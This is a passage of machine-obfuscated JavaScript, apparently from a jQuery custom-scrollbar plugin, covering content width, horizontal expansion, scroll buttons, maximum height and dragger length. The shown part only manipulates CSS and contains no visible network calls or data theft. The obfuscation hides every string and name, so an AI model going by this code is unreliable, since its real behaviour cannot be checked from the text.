3d87(0x6d3)](_0x2f48d0[_0x113d87(0x14c)](_0x2f48d0[_0x113d87(0xebf)](_0x2f48d0[_0x113d87(0xe65)](_0x2f48d0[_0x113d87(0x998)](_0x2f48d0[_0x113d87(0x26c)](_0x2f48d0[_0x113d87(0xda9)](_0x2f48d0[_0x113d87(0x654)](_0x2f48d0[_0x113d87(0xd48)](_0x2f48d0[_0x113d87(0xb7e)](_0x2f48d0[_0x113d87(0xd48)](_0x2f48d0[_0x113d87(0x291)](_0x2f48d0[_0x113d87(0xedf)](_0x2f48d0[_0x113d87(0xda9)](_0x2f48d0[_0x113d87(0x830)](_0x2a1bc3,-0x727*0x1+-0x27*-0x6d+0x161*-0x5),_0x40fcb9[_0x2f48d0[_0x113d87(0x2e1)]]),_0x2f48d0[_0x113d87(0xa1f)](_0x2a1bc3,0x1*0x1c99+0x1cbd+0xaff*-0x5)),_0xe10a8f[_0x2f48d0[_0x113d87(0x1ed)](_0x2a1bc3,0x52a*0x7+-0x7*-0x1ea+-0x2fc9*0x1)]),'\x20'),_0x1f3a4e),_0x2f48d0[_0x113d87(0xac3)]),_0x40fcb9[_0x2f48d0[_0x113d87(0x371)](_0x2a1bc3,0x11ce+0x2d*0x61+-0x20a3)]),_0x2f48d0[_0x113d87(0x3bc)](_0x2a1bc3,-0xb2e+-0x224a+0x2ee3)),_0xe10a8f[_0x2f48d0[_0x113d87(0x768)](_0x2a1bc3,0x1*-0x1ef6+-0x9f*0xf+-0xdf*-0x31)]),_0x2f48d0[_0x113d87(0xa7e)]),_0xe10a8f[_0x2f48d0[_0x113d87(0x451)](_0x2a1bc3,0x1*0x1bca+0x14a7*0x1+0x9*-0x52c)]),_0x2f48d0[_0x113d87(0x16c)](_0x2a1bc3,-0x26c9*0x1+-0x1089+0x39a3)),_0x40fcb9[_0x2f48d0[_0x113d87(0xd81)](_0x2a1bc3,0x2463+0xf36+-0x319a)]),_0x2f48d0[_0x113d87(0x1a8)](_0x2a1bc3,0x16e7+-0x18ec+0x4bd)));continue;case'2':var _0x2a1bc3=_0x178def,_0x518ca2=_0x2f48d0[_0x113d87(0x8a1)](_0x57cf98,this),_0x40fcb9=_0x518ca2[_0x2f48d0[_0x113d87(0x49a)](_0x2a1bc3,-0x100*-0xa+-0x1325+-0x3e3*-0x3)](_0x1539df),_0xe10a8f=_0x40fcb9[_0x2f48d0[_0x113d87(0x7a5)](_0x2a1bc3,-0xbaf*-0x2+0x2*0xfa1+-0x3511)],_0x4879c6=_0xe10a8f[_0x2f48d0[_0x113d87(0x90a)]]?_0x2f48d0[_0x113d87(0x9a9)]:'',_0x3668bf=[_0x2f48d0[_0x113d87(0xedf)](_0x2f48d0[_0x113d87(0xeaf)](_0x2f48d0[_0x113d87(0x6d3)](_0x2f48d0[_0x113d87(0xa2a)](_0x2f48d0[_0x113d87(0x654)](_0x2f48d0[_0x113d87(0x1bf)](_0x2f48d0[_0x113d87(0x6a2)](_0x2f48d0[_0x113d87(0xd35)](_0x2f48d0[_0x113d87(0xbec)](_0x2f48d0[_0x113d87(0x912)](_0x2f48d0[_0x113d87(0x75b)](_0x2a1bc3,-0x20c9+-0x1*0x1223+-0x1*-0x357b),_0x40fcb9[_0x2f48d0[_0x113d87(0xe4e)](_0x2a1bc3,-0xf47*0x1+-0x21*0xf3+0x30d2)]),_0x2f48d0[_0x113d87(0x161)](_0x2a1bc3,-0x729*0x3+-0xfe*-0xb+0xbf4)),_0x40fcb9[_0x2f48d0[_0x113d87(0x2ae)](_0x2a1bc3,-0x217b+-0xde6*-0x1+0x15cd)]),_0x2f48d0[_0x113d87(0xbac)](_0x2a1bc3,-0x87+-0x9*0x71+0xb2*0x9)),_0xe10a8f[_0x2f48d0[_0x113d87(0x65d)](_0x2a1bc3,-0x1*0x18d+0x1d66+-0x1a16)]),_0x2f48d0[_0x113d87(0xcbc)](_0x2a1bc3,0x1b6c+0x25eb+-0x3f9c)),_0x4879c6),_0x2f48d0[_0x113d87(0xac8)](_0x2a1bc3,0x2*-0x400+-0x24cb+0x2ef6*0x1)),_0x40fcb9[_0x2f48d0[_0x113d87(0x2e1)]]),_0x2f48d0[_0x113d87(0xd0c)]),_0x2f48d0[_0x113d87(0x6fd)](_0x2f48d0[_0x113d87(0x75e)](_0x2f48d0[_0x113d87(0xb7e)](_0x2f48d0[_0x113d87(0x6c2)](_0x2f48d0[_0x113d87(0x998)](_0x2f48d0[_0x113d87(0xe65)](_0x2f48d0[_0x113d87(0x3a7)](_0x2f48d0[_0x113d87(0x81b)](_0x2f48d0[_0x113d87(0x49e)](_0x2f48d0[_0x113d87(0xa72)](_0x2f48d0[_0x113d87(0xd4a)](_0x2a1bc3,0x94c+0x17f3+0xf58*-0x2),_0x40fcb9[_0x2f48d0[_0x113d87(0x726)](_0x2a1bc3,0xa53+0x766+-0xf81)]),_0x2f48d0[_0x113d87(0x33c)](_0x2a1bc3,-0x260f*-0x1+0x33*0x9d+0x2e*-0x173)),_0x40fcb9[_0x2f48d0[_0x113d87(0xb28)](_0x2a1bc3,0x6db+0x387*0x4+-0x12bf)]),_0x2f48d0[_0x113d87(0x3a3)](_0x2a1bc3,0xf1+0x146b*0x1+-0x182*0xd)),_0xe10a8f[_0x2f48d0[_0x113d87(0xb37)](_0x2a1bc3,-0x1b*0x79+-0x1eab*-0x1+-0x1025)]),_0x2f48d0[_0x113d87(0xf08)]),_0x4879c6),_0x2f48d0[_0x113d87(0x343)](_0x2a1bc3,0x26e9*0x1+0x1a53+-0x1*0x3f11)),_0x40fcb9[_0x2f48d0[_0x113d87(0xcfe)](_0x2a1bc3,0x3*-0x2e7+-0x5d1*0x1+0x10be)]),_0x2f48d0[_0x113d87(0x625)](_0x2a1bc3,0x122a+-0x1a38*-0x1+0x297d*-0x1))],_0x1f3a4e=_0x2f48d0[_0x113d87(0x3de)]('yx',_0xe10a8f[_0x2f48d0[_0x113d87(0x587)](_0x2a1bc3,0xfec*0x2+0x2*0x1195+0x5db*-0xb)])?_0x2f48d0[_0x113d87(0xbd8)](_0x2a1bc3,-0x579+-0x1b2c+0x232d):_0x2f48d0[_0x113d87(0xac9)]('x',_0xe10a8f[_0x2f48d0[_0x113d87(0xcf4)](_0x2a1bc3,0x20ae+0x1ba*-0x13+0x2b9)])?_0x2f48d0[_0x113d87(0x8c4)](_0x2a1bc3,0x1039+-0xab6+-0x38d):_0x2f48d0[_0x113d87(0xddd)],_0x43ec57=_0x2f48d0[_0x113d87(0xe9f)]('yx',_0xe10a8f[_0x2f48d0[_0x113d87(0xac5)](_0x2a1bc3,-0xf5b+0xceb+0x1*0x509)])?_0x2f48d0[_0x113d87(0xcd0)](_0x3668bf[0xa29*-0x3+-0xa6a+0x28e5],_0x3668bf[-0x1611+0x18df+-0x3*0xef]):_0x2f48d0[_0x113d87(0xe80)]('x',_0xe10a8f[_0x2f48d0[_0x113d87(0x223)](_0x2a1bc3,-0xb2b+0x209*0x3+-0x7a9*-0x1)])?_0x3668bf[-0x16c8+0x1324+0x3a5]:_0x3668bf[0x133b+0x1f*0x17+-0x2*0xb02],_0x4200f1=_0x2f48d0[_0x113d87(0xe2b)]('yx',_0xe10a8f[_0x2f48d0[_0x113d87(0x21a)](_0x2a1bc3,0x11b*0x7+0x161d+-0x1b41)])?_0x2f48d0[_0x113d87(0xeaf)](_0x2f48d0[_0x113d87(0xc57)](_0x2f48d0[_0x113d87(0x532)](_0x2a1bc3,0x10ad+0x23e6+0x1*-0x3204),_0x40fcb9[_0x2f48d0[_0x113d87(0x6e2)](_0x2a1bc3,-0x5c1*0x5+0xd42*0x2+0x479)]),_0x2f48d0[_0x113d87(0x815)]):'',_0x5c8faf=_0xe10a8f[_0x2f48d0[_0x113d87(0x475)](_0x2a1bc3,0xb*-0x75+0x10e1*-0x1+0x183e)]?_0x2f48d0[_0x113d87(0x1fa)](_0x2a1bc3,0xd29+-0x221c+0x1e2*0xc):'',_0x5ad98b=_0x2f48d0[_0x113d87(0xa38)]('x',_0xe10a8f[_0x2f48d0[_0x113d87(0xcbc)](_0x2a1bc3,-0x262+0x245f+-0x2*0xfb2)])&&_0x2f48d0[_0x113d87(0xc60)](_0x2f48d0[_0x113d87(0xbbe)],_0x40fcb9[_0x2f48d0[_0x113d87(0x7ea)](_0x2a1bc3,0x1e9b+-0x75b+-0x1541)])?_0x2f48d0[_0x113d87(0x431)](_0x2a1bc3,-0x4cb*0x6+0xa3f*0x2+0xac0):'';continue;case'3':var _0x477d65=[_0x2f48d0[_0x113d87(0x172)](_0x57cf98,_0x2f48d0[_0x113d87(0xa72)](_0x2f48d0[_0x113d87(0xd56)](_0x2f48d0[_0x113d87(0x6b2)](_0x2a1bc3,0x17fd*-0x1+-0x6f8+-0x5a3*-0x6),_0x40fcb9[_0x2f48d0[_0x113d87(0x161)](_0x2a1bc3,-0x10a4+0x25d9+-0x1*0x12fd)]),_0x2f48d0[_0x113d87(0x92e)](_0x2a1bc3,0x1248+0x1a76+-0x2b2a))),_0x2f48d0[_0x113d87(0xa5f)](_0x57cf98,_0x2f48d0[_0x113d87(0xd35)](_0x2f48d0[_0x113d87(0x784)](_0x2f48d0[_0x113d87(0xd6b)](_0x2a1bc3,-0x9e*-0x39+0x3d*0x9+-0x2276),_0x40fcb9[_0x2f48d0[_0x113d87(0xcf4)](_0x2a1bc3,-0xe5*0x4+0x6*0x563+0x2a7*-0xa)]),_0x2f48d0[_0x113d87(0x3bc)](_0x2a1bc3,-0x1*0x205a+0x276+0x1f72)))];continue;case'4':var _0x7d690c=_0x2f48d0[_0x113d87(0x830)](_0x57cf98,_0x2f48d0[_0x113d87(0xc51)](_0x2f48d0[_0x113d87(0x1f8)],_0x40fcb9[_0x2f48d0[_0x113d87(0x2e1)]])),_0x36ab45=_0x2f48d0[_0x113d87(0x706)](_0x57cf98,_0x2f48d0[_0x113d87(0x35c)](_0x2f48d0[_0x113d87(0x26c)](_0x2f48d0[_0x113d87(0xa1f)](_0x2a1bc3,0x1fd9+-0x77*-0x1e+0x46*-0x9d),_0x40fcb9[_0x2f48d0[_0x113d87(0xe75)](_0x2a1bc3,-0x3*-0x852+0x3*-0x7c1+0x7*0x13)]),_0x2f48d0[_0x113d87(0xcf4)](_0x2a1bc3,-0x3*0xad0+0x3e4*-0x9+0xb8a*0x6)));continue;case'5':_0x2f48d0[_0x113d87(0xac9)]('y',_0xe10a8f[_0x2f48d0[_0x113d87(0xa06)](_0x2a1bc3,-0xdf+0x1b8b+-0x1813)])||_0xe10a8f[_0x2f48d0[_0x113d87(0xc21)](_0x2a1bc3,-0xf9c+-0xa28*0x2+0x26d2*0x1)][_0x2f48d0[_0x113d87(0x5fa)](_0x2a1bc3,-0x24e7+-0x9*-0x1c0+-0x1*-0x17d7)]||_0x36ab45[_0x2f48d0[_0x113d87(0xb87)](_0x2a1bc3,0x7*-0x215+0x1ceb*-0x1+0x2d0b)](_0x2f48d0[_0x113d87(0xcf5)](_0x2a1bc3,-0x14e+-0x5e*-0x27+-0xa5f),_0x13f574[_0x2f48d0[_0x113d87(0x965)](_0x2a1bc3,-0x1765+-0x1b59+0x3506)](_0x36ab45[_0x2f48d0[_0x113d87(0x3fa)](_0x2a1bc3,0xdc*0x29+0xf6*-0x6+-0x1bc4)]())),_0x2f48d0[_0x113d87(0x3ab)](_0x2f48d0[_0x113d87(0x973)](_0x2a1bc3,0x1063+-0xd*0x4f+-0x52*0x1f),_0xe10a8f[_0x2f48d0[_0x113d87(0x8aa)](_0x2a1bc3,-0xbb6+0x1fd*-0xb+0x2376)])?(_0x2f48d0[_0x113d87(0x3ab)](_0x2f48d0[_0x113d87(0x3b8)],_0x518ca2[_0x2f48d0[_0x113d87(0x6c5)](_0x2a1bc3,0x204e+0x5e6+-0xb*0x355)](_0x2f48d0[_0x113d87(0x4dd)](_0x2a1bc3,0x22bf+0x8a5*0x4+0x1*-0x4355)))&&_0x518ca2[_0x2f48d0[_0x113d87(0x6ee)]](_0x2f48d0[_0x113d87(0x756)],_0x2f48d0[_0x113d87(0x485)]),_0x518ca2[_0x2f48d0[_0x113d87(0x79e)](_0x2a1bc3,0x4*-0x783+-0x140*0x14+0x1*0x3899)](_0x2f48d0[_0x113d87(0x92e)](_0x2a1bc3,0x1a*-0x8+0x395*-0x6+0x5*0x501),_0x2f48d0[_0x113d87(0x895)]),_0x7d690c[_0x2f48d0[_0x113d87(0x85e)]](_0x2f48d0[_0x113d87(0xaf8)](_0x2a1bc3,-0xf*0x142+-0xfaf+-0x255f*-0x1))[_0x2f48d0[_0x113d87(0x746)](_0x2a1bc3,-0x3*-0x1a4+-0x921+0x1*0x621)](_0x43ec57)):(_0x7d690c[_0x2f48d0[_0x113d87(0x762)](_0x2a1bc3,0x1*0x486+-0x2*-0xd12+-0x1c60)](_0x2f48d0[_0x113d87(0x46c)](_0x2a1bc3,-0x38*0x7+0x70b+-0x355))[_0x2f48d0[_0x113d87(0x16c)](_0x2a1bc3,0xcc2*-0x2+0x105d*0x1+0x139*0x9)](_0x43ec57),_0x36ab45[_0x2f48d0[_0x113d87(0xdbf)](_0x2a1bc3,-0xd34+-0x1ec5+-0x7*-0x685)](_0x4200f1)),_0x13f574[_0x2f48d0[_0x113d87(0xdbf)](_0x2a1bc3,-0x246a+0x3*0x3d9+0x2*0xd5a)][_0x2f48d0[_0x113d87(0x6b2)](_0x2a1bc3,-0xf2c+0x346+-0x26c*-0x6)](this);continue;}break;}},'_contentWidth':function(_0x422278){var _0x3fe890=_0x1e68d7,_0x4fad84={'ZPBqK':function(_0x89df44,_0x286054){var _0x5f0464=_0x347f;return _0x9bdb61[_0x5f0464(0xb39)](_0x89df44,_0x286054);}},_0x2dd030=_0x178def;return Math[_0x9bdb61[_0x3fe890(0x213)](_0x2dd030,-0xc1*-0x7+0xc59*-0x2+0x14de)][_0x9bdb61[_0x3fe890(0x993)](_0x2dd030,0x26*-0xbf+0x1f4f+-0x1*0x117)](Math,_0x422278[_0x9bdb61[_0x3fe890(0xabb)](_0x2dd030,0x179*-0xb+0x2512+0x13*-0x101)](function(){var _0x14d064=_0x3fe890,_0x84f62b=_0x2dd030;return _0x4fad84[_0x14d064(0xd7a)](_0x57cf98,this)[_0x4fad84[_0x14d064(0xd7a)](_0x84f62b,-0x11c*0x1a+-0x4e7+0x2396)](!(-0x23b*0x1+0x875*0x1+-0x63a));})[_0x9bdb61[_0x3fe890(0x308)](_0x2dd030,0x14d+0x1ad7+-0x1a48)]());},'_expandContentHorizontally':function(){var _0x13fe5d=_0x1e68d7,_0x25d20a=_0x178def,_0x1c5645=_0x9bdb61[_0x13fe5d(0xcec)](_0x57cf98,this),_0x1e5af3=_0x1c5645[_0x9bdb61[_0x13fe5d(0x6af)](_0x25d20a,0xb4d+-0x226b+0xc1*0x22)](_0x1539df),_0x2f6424=_0x1e5af3[_0x9bdb61[_0x13fe5d(0x54d)](_0x25d20a,0x200f+-0x1*-0x1129+0x2fa9*-0x1)],_0x23885e=_0x9bdb61[_0x13fe5d(0xbfc)](_0x57cf98,_0x9bdb61[_0x13fe5d(0x34c)](_0x9bdb61[_0x13fe5d(0x64e)](_0x9bdb61[_0x13fe5d(0xf0a)],_0x1e5af3[_0x9bdb61[_0x13fe5d(0x584)](_0x25d20a,0x9c7*-0x1+0xda*0x11+-0x27b)]),_0x9bdb61[_0x13fe5d(0x9ee)]));_0x2f6424[_0x9bdb61[_0x13fe5d(0xd09)](_0x25d20a,-0x16fa+0x301*-0x6+-0x6*-0x751)][_0x9bdb61[_0x13fe5d(0x685)](_0x25d20a,0x1297+-0x1a14+0xa2d)]&&_0x9bdb61[_0x13fe5d(0xa26)]('y',_0x2f6424[_0x9bdb61[_0x13fe5d(0x805)]])&&_0x23885e[_0x9bdb61[_0x13fe5d(0x8e4)](_0x25d20a,-0x47*-0x6+0x871+-0x88e)]({'position':_0x9bdb61[_0x13fe5d(0x9d3)](_0x25d20a,0x1a45*0x1+-0x1abb*-0x1+0x1*-0x327f),'width':_0x9bdb61[_0x13fe5d(0x486)](_0x25d20a,0x1*-0x1b7+0xcce*-0x2+0x7*0x425)})[_0x9bdb61[_0x13fe5d(0x993)](_0x25d20a,0x1ffc+-0x1a76+-0x3dc*0x1)](_0x9bdb61[_0x13fe5d(0x37d)])[_0x9bdb61[_0x13fe5d(0xc84)](_0x25d20a,0x1e70+0x2053+-0x3d36)]({'width':_0x9bdb61[_0x13fe5d(0x8d7)](Math[_0x9bdb61[_0x13fe5d(0xdd3)]](_0x9bdb61[_0x13fe5d(0x3aa)](_0x23885e[-0x2079+0x1*-0x24cb+0x4544][_0x9bdb61[_0x13fe5d(0x6b4)](_0x25d20a,-0x2409+0x26a+0x243b)]()[_0x9bdb61[_0x13fe5d(0x993)](_0x25d20a,0x3*0x37d+0x4e5+-0xd35)],-0xc36+0x2310+-0x1e*0xc3+0.4)),Math[_0x9bdb61[_0x13fe5d(0x26a)](_0x25d20a,-0x89*0xf+0xb7*-0xd+-0x1d*-0xae)](_0x23885e[-0xf*-0x97+-0xe60+-0x5*-0x11b][_0x9bdb61[_0x13fe5d(0xd4b)]]()[_0x9bdb61[_0x13fe5d(0xc8a)](_0x25d20a,0x2053+0x11c5+-0x3016)])),'position':_0x9bdb61[_0x13fe5d(0x8eb)](_0x25d20a,-0x2542+-0xeaa+-0x3605*-0x1)})[_0x9bdb61[_0x13fe5d(0x9d3)](_0x25d20a,-0x17e0+0xf53*-0x1+0x2a04*0x1)]();},'_scrollButtons':function(){var _0x3728b7=_0x1e68d7,_0x451955=_0x178def,_0x6b3aaa=_0x2f48d0[_0x3728b7(0x8ac)](_0x57cf98,this),_0x1beb6c=_0x6b3aaa[_0x2f48d0[_0x3728b7(0xbac)](_0x451955,0x746*0x5+-0x2018+-0x1c2)](_0x1539df),_0x212d08=_0x1beb6c[_0x2f48d0[_0x3728b7(0x2c9)](_0x451955,-0x1*-0x176e+0xc78+0x1*-0x2257)],_0xbfcb76=_0x2f48d0[_0x3728b7(0xa2b)](_0x57cf98,_0x2f48d0[_0x3728b7(0x6a2)](_0x2f48d0[_0x3728b7(0xb3e)](_0x2f48d0[_0x3728b7(0x2c9)](_0x451955,-0x1*0x2115+-0x3e2*-0x9+-0x1f),_0x1beb6c[_0x2f48d0[_0x3728b7(0x2e1)]]),_0x2f48d0[_0x3728b7(0x43c)](_0x451955,0xbde+-0x1b3f+-0x1af*-0xa))),_0xa3d74d=[_0x2f48d0[_0x3728b7(0x403)],_0x2f48d0[_0x3728b7(0xd4f)](_0x451955,-0x1*0x264e+-0x1569+0x3e93),_0x2f48d0[_0x3728b7(0xac8)](_0x451955,0x1226+0x48e+0x547*-0x4),_0x2f48d0[_0x3728b7(0x656)](_0x451955,-0x3*-0x9db+0x1*-0x18c5+-0x266)],_0x3cc73d=[_0x2f48d0[_0x3728b7(0x413)]('x',_0x212d08[_0x2f48d0[_0x3728b7(0x1d8)]])?_0xa3d74d[0x2*-0x84a+0x1607*-0x1+0x7b9*0x5]:_0xa3d74d[-0x2200+0x25e0+-0x3e0],_0x2f48d0[_0x3728b7(0xef8)]('x',_0x212d08[_0x2f48d0[_0x3728b7(0x1d8)]])?_0xa3d74d[0x1*0x25c7+-0x21d+0x1*-0x23a7]:_0xa3d74d[-0x5b9*0x1+0x4ab*0x8+-0x1f9e],_0xa3d74d[-0x1*0x6ec+-0x1*0xb8d+0x127b],_0xa3d74d[-0x1a28+0x246+0x17e5]];_0x212d08[_0x2f48d0[_0x3728b7(0x36f)](_0x451955,-0x1*0xb5+-0x223+0x3*0x1ab)][_0x2f48d0[_0x3728b7(0x451)](_0x451955,0x5*-0x31b+-0x1*-0x2493+-0x1381)]&&_0xbfcb76[_0x2f48d0[_0x3728b7(0x2c8)]](_0x3cc73d[-0x1e4b+-0x142*-0x16+0x29f])[_0x2f48d0[_0x3728b7(0xbd8)](_0x451955,-0x214e+-0xb1b*0x2+0x395e)](_0x3cc73d[0x7cc+-0x37*0x22+-0x7d])[_0x2f48d0[_0x3728b7(0xc32)](_0x451955,0x1a*-0x5e+-0x1f3c+0x2b8d)](_0x2f48d0[_0x3728b7(0x965)](_0x451955,-0x15e1+0x127*0xd+0x9c1))[_0x2f48d0[_0x3728b7(0x2c8)]](_0x3cc73d[0x2*-0x1a+-0x2*0x801+0x1038])[_0x2f48d0[_0x3728b7(0xa33)]](_0x3cc73d[-0x1787+0x29*0xe4+-0xb*0x12e]);},'_maxHeight':function(){var _0x2d7107=_0x1e68d7,_0x57a3e5=_0x178def,_0x4913f0=_0x2f48d0[_0x2d7107(0xdf1)](_0x57cf98,this),_0x12ab8a=_0x4913f0[_0x2f48d0[_0x2d7107(0xcf4)](_0x57a3e5,0x1c38+0x134*0x1c+-0x3b64)](_0x1539df),_0x5b24d2=(_0x12ab8a[_0x2f48d0[_0x2d7107(0x873)]],_0x2f48d0[_0x2d7107(0x89d)](_0x57cf98,_0x2f48d0[_0x2d7107(0xacc)](_0x2f48d0[_0x2d7107(0x1f8)],_0x12ab8a[_0x2f48d0[_0x2d7107(0x2e1)]]))),_0xd25d9a=_0x4913f0[_0x2f48d0[_0x2d7107(0x69c)](_0x57a3e5,-0x2200+-0x9*0x2f8+0x3e45)](_0x2f48d0[_0x2d7107(0xebe)](_0x57a3e5,-0x262b+0x23ba+0x8*0x81)),_0x98bf9c=_0x2f48d0[_0x2d7107(0xd4e)](-(0x5d5+-0x4*-0x212+-0xe1c),_0xd25d9a[_0x2f48d0[_0x2d7107(0x146)](_0x57a3e5,0xfb1+0x2700+-0x34e4)]('%')),_0x2175dc=_0x4913f0[_0x2f48d0[_0x2d7107(0x6ee)]](_0x2f48d0[_0x2d7107(0x1fa)](_0x57a3e5,0x78f+-0x1cb3+0x2*0xbe9));if(_0x2f48d0[_0x2d7107(0x935)](_0x2f48d0[_0x2d7107(0x396)],_0xd25d9a)){var _0x44b07a=_0x98bf9c?_0x2f48d0[_0x2d7107(0x59b)](_0x2f48d0[_0x2d7107(0xb27)](_0x4913f0[_0x2f48d0[_0x2d7107(0x3e6)]]()[_0x2f48d0[_0x2d7107(0x41b)](_0x57a3e5,0x10cb+-0x567*-0x5+-0x298d*0x1)](),_0x2f48d0[_0x2d7107(0xba9)](parseInt,_0xd25d9a)),-0x1e86+-0x915*-0x3+-0x3ab*-0x1):_0x2f48d0[_0x2d7107(0x8c4)](parseInt,_0xd25d9a);_0x2f48d0[_0x2d7107(0x3de)](_0x2f48d0[_0x2d7107(0xa0d)],_0x2175dc)&&(_0x44b07a-=_0x2f48d0[_0x2d7107(0x817)](_0x2f48d0[_0x2d7107(0x8ec)](_0x4913f0[_0x2f48d0[_0x2d7107(0x65c)]](),_0x4913f0[_0x2f48d0[_0x2d7107(0xd5b)](_0x57a3e5,0x24a6+-0x949+-0x191c)]()),_0x2f48d0[_0x2d7107(0x8ec)](_0x4913f0[_0x2f48d0[_0x2d7107(0x640)](_0x57a3e5,0xb79+-0x34*0x22+-0x1d2)](),_0x4913f0[_0x2f48d0[_0x2d7107(0x9be)](_0x57a3e5,0x312*0x3+-0x2*-0x26e+0x652*-0x2)]()))),_0x5b24d2[_0x2f48d0[_0x2d7107(0x6ee)]](_0x2f48d0[_0x2d7107(0xb16)],Math[_0x2f48d0[_0x2d7107(0x532)](_0x57a3e5,-0x13f0+-0x9*0x42d+0x3c68)](_0x44b07a));}},'_setDraggerLength':function(){var _0x49d9c2=_0x1e68d7,_0x15e750=_0x178def,_0x3de348=_0x2f48d0[_0x49d9c2(0xd4f)](_0x57cf98,this),_0x3aa7d5=_0x3de348[_0x2f48d0[_0x49d9c2(0x1bd)](_0x15e750,-0x1a09+-0x103d*-0x1+0xc50*0x1)](_0x1539df),_0x3debeb=_0x2f48d0[_0x49d9c2(0x2c9)](_0x57cf98,_0x2f48d0[_0x49d9c2(0xb3e)](_0x2f48d0[_0x49d9c2(0x1f8)],_0x3aa7d5[_0x2f48d0[_0x49d9c2(0x1dd)](_0x15e750,0x217*0x2+-0x1337*0x2+0x6*0x614)])),_0x4b2bec=_0x2f48d0[_0x49d9c2(0x69c)](_0x57cf98,_0x2f48d0[_0x49d9c2(0xd56)](_0x2f48d0[_0x49d9c2(0x616)](_0x2f48d0[_0x49d9c2(0x1f8)],_0x3aa7d5[_0x2f48d0[_0x49d9c2(0x6b3)](_0x15e750,-0x272*-0x4+0x52*0x6d+-0x2a7a)]),_0x2f48d0[_0x49d9c2(0x1ed)](_0x15e750,0x1d3a+-0x1ae3*0x1+0xd*-0xb))),_0x28c426=[_0x2f48d0[_0x49d9c2(0x51c)](_0x57cf98,_0x2f48d0[_0x49d9c2(0x14c)](_0x2f48d0[_0x49d9c2(0x29f)](_0x2f48d0[_0x49d9c2(0x92e)](_0x15e750,-0x1*-0x5+0x4c*-0x52+0x1b30),_0x3aa7d5[_0x2f48d0[_0x49d9c2(0x49a)](_0x15e750,-0x39e*0x7+-0x20c*-0x9+-0x30a*-0x3)]),_0x2f48d0[_0x49d9c2(0x498)])),_0x2f48d0[_0x49d9c2(0x24e)](_0x57cf98,_0x2f48d0[_0x49d9c2(0xc51)](_0x2f48d0[_0x49d9c2(0x8a2)](_0x2f48d0[_0x49d9c2(0xc7b)](_0x15e750,-0x31*0x62+0x21b1+-0xc12),_0x3aa7d5[_0x2f48d0[_0x49d9c2(0x2d0)](_0x15e750,-0x1933*0x1+-0xae5+-0x1328*-0x2)]),_0x2f48d0[_0x49d9c2(0x93e)](_0x15e750,-0x1e2*-0x5+0x3d*-0x77+0x147f)))],_0x72ab68=[_0x2f48d0[_0x49d9c2(0x59b)](_0x3debeb[_0x2f48d0[_0x49d9c2(0x1bd)](_0x15e750,-0x1244+0x26b*0xd+-0xaea)](),_0x4b2bec[_0x2f48d0[_0x49d9c2(0x679)](_0x15e750,0x6*-0xb7+-0x1c69*-0x1+-0x48*0x4c)](!(0x12bf*-0x2+-0x25*0xd3+0x43fe))),_0x2f48d0[_0x49d9c2(0x59b)](_0x3debeb[_0x2f48d0[_0x49d9c2(0x9ed)]](),_0x4b2bec[_0x2f48d0[_0x49d9c2(0xc21)](_0x15e750,0x1*0x1cb5+-0x8b7*-0x3+-0x29*0x14b)](!(-0x1058*0x1+-0xe03+0x1e5c)))],_0x1c963d=[_0x2f48d0[_0x49d9c2(0x6c5)](parseInt,_0x28c426[0xb35+0x10*-0x1ba+0x106b][_0x2f48d0[_0x49d9c2(0x6ee)]](_0x2f48d0[_0x49d9c2(0x43c)](_0x15e750,0x713*0x2+0x1f4e+-0x2bea))),Math[_0x2f48d0[_0x49d9c2(0x777)](_0x15e750,0xfa+-0x2463+0x264c)](_0x2f48d0[_0x49d9c2(0xb27)](_0x72ab68[-0x14db+0xe76*-0x1+0x2351],_0x28c426[0xc74+0x25*-0x7b+0x553*0x1][_0x2f48d0[_0x49d9c2(0x3a3)](_0x15e750,-0x2105+0x5a7*0x2+-0x17b3*-0x1)]()[_0x2f48d0[_0x49d9c2(0xb37)](_0x15e750,0x1*-0x1cf9+0x647*-0x4+0x1*0x3856)]())),_0x2f48d0[_0x49d9c2(0x223)](parseInt,_0x28c426[-0x204+-0x2168+0x236d][_0x2f48d0[_0x49d9c2(0xa8a)](_0x15e750,-0x1f26+-0x22ae+0x4361)](_0x2f48d0[_0x49d9c2(0x1df)](_0x15e750,0x18e+-0x901+-0x4f8*-0x2))),Math[_0x2f48d0[_0x49d9c2(0x4b6)](_0x15e750,0x1a90+-0x1*-0x104d+-0x12d*0x22)](_0x2f48d0[_0x49d9c2(0xb27)](_0x72ab68[-0x47*-0x52+-0x755+-0x2*0x7b4],_0x28c426[0x3*0xbfb+0x481*-0x5+-0x2af*0x5][_0x2f48d0[_0x49d9c2(0x3e6)]]()[_0x2f48d0[_0x49d9c2(0x446)](_0x15e750,-0xdf*0x1+0x1ae*0xc+0xa*-0x1aa)]()))],_0x1d82d1=_0x1ac01f&&_0x2f48d0[_0x49d9c2(0x89f)](_0x1c963d[0x293*-0xd+-0x114*-0xc+0x1488],_0x1c963d[0x531+-0x2487+0x17e*0x15])?_0x1c963d[-0xf2*0x8+-0x21c1*-0x1+-0x2e9*0x9]:_0x1c963d[-0xe1*-0x7+-0x1*0xa1+0x9d*-0x9],_0xebf319=_0x1ac01f&&_0x2f48d0[_0x49d9c2(0xbf3)](_0x1c963d[-0x58*-0x27+-0xf7*0x17+0x4*0x233],_0x1c963d[-0x556*-0x3+0x176a+-0x276a])?_0x1c963d[-0xe9b+0x669*0x3+0x6*-0xc5]:_0x1c963d[0x226b+0x259+0x1*-0x24c1];_0x28c426[0xea6*0x2+0x249b+-0x41e7][_0x2f48d0[_0x49d9c2(0x47b)](_0x15e750,0xc73*0x3+0xbb5+-0x2f81)]({'height':_0x1d82d1,'max-height':_0x2f48d0[_0x49d9c2(0x38f)](_0x28c426[-0x1*-0x19+0x1e8d+-0xf53*0x2][_0x2f48d0[_0x49d9c2(0x1fa)](_0x15e750,-0xb3e*0x2+0x253+0x1*0x1625)]()[_0x2f48d0[_0x49d9c2(0xc32)](_0x15e750,-0x3*0xa3b+0x2*0xcda+0x9*0xce)](),-0x8b6+0x2*-0x5fc+0x14b8)})[_0x2f48d0[_0x49d9c2(0x5ad)]](_0x2f48d0[_0x49d9c2(0xf0b)](_0x15e750,-0x10c5+-0x6*-0x43b+-0x5e1))[_0x2f48d0[_0x49d9c2(0x6ee)]]({'line-height':_0x2f48d0[_0x49d9c2(0x784)](_0x1c963d[0xb04+-0x1bc4+0x218*0x8],'px')}),_0x28c426[0x6*-0x51+-0xd21*0x1+0x4a*0x34][_0x2f48d0[_0x49d9c2(0x6ee)]]({'width':_0xebf319,'max-width':_0x2f48d0[_0x49d9c2(0xcb7)](_0x28c426[0x17ae*0x1+0x1afa+-0x32a7][_0x2f48d0[_0x49d